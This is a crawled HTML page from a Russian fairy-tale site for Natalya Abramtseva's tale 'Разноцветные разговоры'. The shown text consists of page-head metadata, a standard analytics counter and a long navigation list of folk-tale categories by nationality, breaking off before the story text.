

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/avtorskie/abramceva-natalya/6151-raznocvetnye-razgovory.html
body_size: 14782
content:
<!DOCTYPE html>
<html>
<head>
  <title>Разноцветные разговоры » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Жила-была... Нет. Жил-был... Нет. Жило-было окно. Красивое-красивое. Наверное, самое красивое в нашем маленьком городке. Нижняя, большая часть окна, та часть, что открывается, была из стекла">
  <meta name="keywords" content="шторы, цыпленок, игрушки, часть, видело, стекло, совершенно, оконное, когда, комнату, просто, Потому, очень, прозрачное, цыплят, интересного, стала, самое, имени, разных">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
